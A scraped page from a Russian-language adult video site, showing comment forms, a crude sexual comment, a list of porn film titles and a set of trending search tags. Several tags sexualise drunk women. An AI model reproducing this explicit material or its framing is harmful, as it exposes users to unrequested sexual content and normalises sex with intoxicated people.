                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768753037" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="175">
                                <input type="hidden" name="comment_parent_id" value="87238">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="87238" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
            
            <div class="item comments-item comment-item item-wrap level-1 " data-page="1" data-comment-id="77158" data-iteration="0" >
    <div class="comment-wrap">
              <a class="ava" href="#" title="нет фото"> 
            <svg class="svg-icon">
                <use xlink:href="#icon-user"></use>
            </svg> 
        </a>
            <div class="content">
        <div class="content-comment">
          <div class="wrap">
            <div class="comment-info">
                              <span class="username">You super girl</span>
                            <div class="date">
                  <svg class="svg-icon">
                      <use xlink:href="#icon-calendar"></use>
                  </svg>
                  <span>2 года назад</span>
              </div>
                              <div class="group comment-options">
                  <a class="comment-like box" href="#like" title="Мне нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-like"></use>
                    </svg>
                  </a>
				      <span class="comment-rating positive">6</span>
                  <a class="comment-dislike box" href="#dislike" title="Мне не нравится">
                    <svg class="svg-icon">
                        <use xlink:href="#icon-dislike"></use>
                    </svg>
                  </a>
                                  </div>
                          </div>
            <div class="user-comment">
              <div class="text">
                                                      <span class="original-text">I’m sexually I licked you all ! And what would you do with your sponges? </span>
                                                </div>
              <div class="wrapped">  


                <div class="reply-holder 222">
                  <div class="success" style="display: none;">Спасибо! Ваш комментарий отправлен.</div> 
                  <a href="#" class="btn-reply btn-answer js-reply" data-submit-text="Отправить" data-btn-text="Close" data-user="@You super girl" data-parent-id="77158">Ответить</a>
                    <div class="form-holder" style="display: none;">
                      <form class="form" method="post" data-page="1">
                        <div class="generic-error" style="display: none;"></div>
                        <div class="block-new-comments">
                          <div class="reply-form-holder">
                              <div class="row smail-holder">
                                <div class="smileys-support comment-smileys">
                                  <div class="smileys-bar">
	<img src="https://huyamba.info/static/images/emoticons/smile.png" alt=":)"/> 
	<img src="https://huyamba.info/static/images/emoticons/cool.png" alt="8-)"/>
	<img src="https://huyamba.info/static/images/emoticons/cwy.png" alt=";("/>
	<img src="https://huyamba.info/static/images/emoticons/grin.png" alt=":D"/> 
	<img src="https://huyamba.info/static/images/emoticons/sad.png" alt=":("/>
	<img src="https://huyamba.info/static/images/emoticons/shocked.png" alt=":O"/>
	<img src="https://huyamba.info/static/images/emoticons/tongue.png" alt=":P"/>
	<img src="https://huyamba.info/static/images/emoticons/wink.png" alt=";)"/>
	<img src="https://huyamba.info/static/images/emoticons/heart.png" alt=":heart:"/>
	<img src="https://huyamba.info/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img src="https://huyamba.info/static/images/emoticons/angel.png" alt=":angel:"/>
	<img src="https://huyamba.info/static/images/emoticons/angry.png" alt=":angry:"/>
	<img src="https://huyamba.info/static/images/emoticons/alien.png" alt=":alien:"/>
	<img src="https://huyamba.info/static/images/emoticons/blink.png" alt=":blink:"/>
	<img src="https://huyamba.info/static/images/emoticons/blush.png" alt=":blush:"/>
	<img src="https://huyamba.info/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img src="https://huyamba.info/static/images/emoticons/devil.png" alt=":devil:"/>
	<img src="https://huyamba.info/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img src="https://huyamba.info/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img src="https://huyamba.info/static/images/emoticons/happy.png" alt=":happy:"/>
	<img src="https://huyamba.info/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img src="https://huyamba.info/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img src="https://huyamba.info/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img src="https://huyamba.info/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img src="https://huyamba.info/static/images/emoticons/sick.png" alt=":sick:"/>
	<img src="https://huyamba.info/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img src="https://huyamba.info/static/images/emoticons/silly.png" alt=":silly:"/>
	<img src="https://huyamba.info/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img src="https://huyamba.info/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img src="https://huyamba.info/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img src="https://huyamba.info/static/images/emoticons/wassat.png" alt=":wassat:"/>
	<img src="https://huyamba.info/static/images/emoticons/wub.png" alt=":wub:"/>
</div>                                                                      <div class="anon-username">
                                      <input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="Имя"/>
                                    </div>
                                                                    <textarea class="textarea input" id="comment_message" name="comment" rows="3" maxlength="500" placeholder="Комментарий..."></textarea>
                                  <div class="field-error down"></div>
                                </div>
                              </div>
                              <div class="botton">
                                                                  <label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
                                  <div class="captcha-control">
                                                                          <div class="image" style="display: flex;flex-direction: column;gap: 5px;margin-top: 10px;">
                                        <img style="width: 200px !important; height: 80px;" src="https://huyamba.info/captcha/comments/?rand=1768753037" alt="Картинка защиты"/>
                                        <label for="comment_code" class="field-label required">Код защиты</label>
                                        <input type="text" id="comment_code" class="textfield anon-input" name="code" autocomplete="off">
                                        <div class="field-error up"></div>
                                      </div>
                                                                      </div>
                                                                <input type="hidden" name="action" value="add_comment">
                                <input type="hidden" name="model_id" value="175">
                                <input type="hidden" name="comment_parent_id" value="77158">
                                <input class="btn submit" type="submit" name="submit" value="Ответить">
                              </div>
                          </div>
                        </div>
                      </form>
                  </div>
                </div>


              </div>
            </div>
          </div>
        </div>


          <div class="block-reply answer-wrapped">                                        <div class="reply-list" data-id-parent="77158" style="display: block;">
              </div>
                                    
          </div>



      </div>
    </div>
  </div>
     
		</div>  
										<div class="load-more" id="custom_model_comments_custom_model_comments_pagination">
			<a href="#more" data-action="ajax" data-container-id="custom_model_comments_custom_model_comments_pagination" data-block-id="custom_model_comments_custom_model_comments" data-append-items-to="custom_model_comments_custom_model_comments_items" data-max-queries="1" data-parameters="sort_by:;from2:2">Показать еще...</a>
		</div>
		</div>
</div></div>
	</div>
</div>


<div class="section">
	<div class="container">
		<section class="section-row" id="list_videos_common_videos_list"> 
									
							    
	<div class="headline 2">  
		<h2 class="title">			Tarra White - Новые порно видео 		</h2>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Новые</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_common_videos_list_sort_list">
																																											<div class="box">
										<a class="link" href="?by=video_viewed">Лучшие</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=rating">Топовые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=duration">Длительные</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_commented">Комментируемые</a>
									</div>
																																			<div class="box">
										<a class="link" href="?by=most_favourited">Избранные</a>
									</div>
																								</div>
						</div>
					</div>
					
					
									</div>
						</div>

<div class="main-flex" id="list_videos_common_videos_list_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5513/" title="Моя жена шлюха - порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5513/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5513/650x366/19.jpg" alt="Моя жена шлюха - порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/a6835f2f9ab12e5d76b0b41092b18988/5000/5513/5513.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5513" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5513" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:54:58
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Моя жена шлюха - порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7748/" title="Авиалинии Дорселя: Полет на Ибицу (с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7748/426x240/23.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7748/650x366/23.jpg" alt="Авиалинии Дорселя: Полет на Ибицу (с русским переводом)"  data-preview="https://huyamba.info/get_file/1/f5e30e5bc6c408e93ff1f3d6bd071c99/7000/7748/7748.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7748" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7748" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:35:16
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Авиалинии Дорселя: Полет на Ибицу (с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>333K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6961/" title="Миллиардер 2 - порно фильмы с русской озвучкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6961/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6961/650x366/1.jpg" alt="Миллиардер 2 - порно фильмы с русской озвучкой"  data-preview="https://huyamba.info/get_file/1/7b4c63960ad75a7281da0ef954fb0060/6000/6961/6961.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6961" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6961" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:59:12
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Миллиардер 2 - порно фильмы с русской озвучкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>446K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8153/" title="Праздник Клаудии | Claudia's Holiday | Claudia 18 ans" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8153/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8153/650x366/20.jpg" alt="Праздник Клаудии | Claudia's Holiday | Claudia 18 ans"  data-preview="https://huyamba.info/get_file/1/1e940dca61c75efe87dc8573e9af6bfb/8000/8153/8153.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8153" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8153" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:48:10
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Праздник Клаудии | Claudia's Holiday | Claudia 18 ans</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>259K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/833/" title="Шлюхи Карибов (порно фильмы с русским переводом)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/833/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/833/650x366/33.jpg" alt="Шлюхи Карибов (порно фильмы с русским переводом)"  data-preview="https://huyamba.info/get_file/1/c723a1476fb568832b25542595f7a26e/0/833/833.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="833" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="833" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:06:41
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Шлюхи Карибов (порно фильмы с русским переводом)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.0M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7600/" title="Жасмин в женской тюрьме — порно фильм на русском языке" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7600/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7600/650x366/4.jpg" alt="Жасмин в женской тюрьме — порно фильм на русском языке"  data-preview="https://huyamba.info/get_file/1/5778d56748e1d5bcaea607332a495fa4/7000/7600/7600.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7600" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7600" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Жасмин в женской тюрьме — порно фильм на русском языке</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6450/" title="Бесславные сучки | Inglorious Bitches — порно фильм XXX пародия" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6450/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6450/650x366/2.jpg" alt="Бесславные сучки | Inglorious Bitches — порно фильм XXX пародия"  data-preview="https://huyamba.info/get_file/1/f09c7eb7a5d0c10bc44787bc4d5ecf58/6000/6450/6450.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6450" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6450" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:47:46
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Бесславные сучки | Inglorious Bitches — порно фильм XXX пародия</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>771K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5805/" title="Анисса Кейт, Вдова | Anissa Kate, The Widow | Anissa Kate La Veuve онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5805/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5805/650x366/1.jpg" alt="Анисса Кейт, Вдова | Anissa Kate, The Widow | Anissa Kate La Veuve онлайн"  data-preview="https://huyamba.info/get_file/1/2893fc1bc69b4f4919af3ef3aa758ec1/5000/5805/5805.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5805" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5805" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:51:32
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Анисса Кейт, Вдова | Anissa Kate, The Widow | Anissa Kate La Veuve онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>623K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5020/" title="Оргия перед апокалипсисом - порно фильм с русской озвучкой" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5020/426x240/17.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5020/650x366/17.jpg" alt="Оргия перед апокалипсисом - порно фильм с русской озвучкой"  data-preview="https://huyamba.info/get_file/1/ef6b2de585d7e5ede61c2765df188409/5000/5020/5020.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5020" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5020" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:50
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Оргия перед апокалипсисом - порно фильм с русской озвучкой</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>810K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8155/" title="Анальное Тропическое Гонзо — фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8155/426x240/20.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8155/650x366/20.jpg" alt="Анальное Тропическое Гонзо — фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/cdfabec019d2d787849c789a765820e8/8000/8155/8155.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8155" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8155" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:32:51
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Анальное Тропическое Гонзо — фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>493K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2323/" title="Непорочные Мечты 2 - порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2323/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2323/650x366/18.jpg" alt="Непорочные Мечты 2 - порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/c3e3ba4fb2ffbb9496088ba305db5b7e/2000/2323/2323.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2323" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2323" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:45:10
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Непорочные Мечты 2 - порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>980K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>72%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/218/" title="Мещанка | Decadent Desires (La Bourgeoise) — порнофильм" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/218/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/218/650x366/2.jpg" alt="Мещанка | Decadent Desires (La Bourgeoise) — порнофильм"  data-preview="https://huyamba.info/get_file/1/551fffec39d6733b05c29e7b93277298/0/218/218.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="218" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="218" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:50:33
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мещанка | Decadent Desires (La Bourgeoise) — порнофильм</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>943K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7709/" title="Оргия перед апокалипсисом / The Last Shag (2012) порнофильм с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7709/426x240/29.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7709/650x366/29.jpg" alt="Оргия перед апокалипсисом / The Last Shag (2012) порнофильм с русским переводом!"  data-preview="https://huyamba.info/get_file/1/c7d43fd87509adb02beeb94ac9546136/7000/7709/7709.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7709" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7709" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:39:50
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Оргия перед апокалипсисом / The Last Shag (2012) порнофильм с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>292K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6446/" title="Ибица остров секса (2007) порнофильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6446/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6446/650x366/10.jpg" alt="Ибица остров секса (2007) порнофильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/d64d4ed155f8d140c566dc3cd7a1d440/6000/6446/6446.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6446" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6446" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:56:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Ибица остров секса (2007) порнофильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>986K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div></section>

		<a class="more-new" href="https://huyamba.info/models/tarra-white/videos/">Смотреть еще</a>
	</div> 
</div>


<div class="section">
	<div class="container">
		 
  <div class="box-content" id="list_albums_common_albums_list">
				
						   
	<div class="headline">
		<h2 class="title">			Tarra White - Новые порно фото альбомы 		</h2>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																	<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
        <div class="empty-content">Данный список пуст.</div>
    </div>
							  </div>


		<a class="more-new" style="margin-top: 20px;" href="https://huyamba.info/models/tarra-white/albums/">Смотреть еще</a>
	</div>
</div>	

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/куни-,-двойное-члены-негры-куколд/">
                    куни , двойное члены негры куколд
                </a>
                            <a class="tag" href="/search/русскую-шалаву-пустили-по-кругу/">
                    русскую шалаву пустили по кругу
                </a>
                            <a class="tag" href="/search/кастинг-будман/">
                    кастинг будман
                </a>
                            <a class="tag" href="/search/русские-пьяные-студентки/">
                    русские пьяные студентки
                </a>
                            <a class="tag" href="/search/зрелая-шлюшка-sindee-dix-принимает-член-молодого-парня/">
                    зрелая шлюшка sindee dix принимает член молодого парня
                </a>
                            <a class="tag" href="/search/подборка-кунилингусов/">
                    подборка кунилингусов
                </a>
                            <a class="tag" href="/search/пришла-пьяная/">
                    пришла пьяная
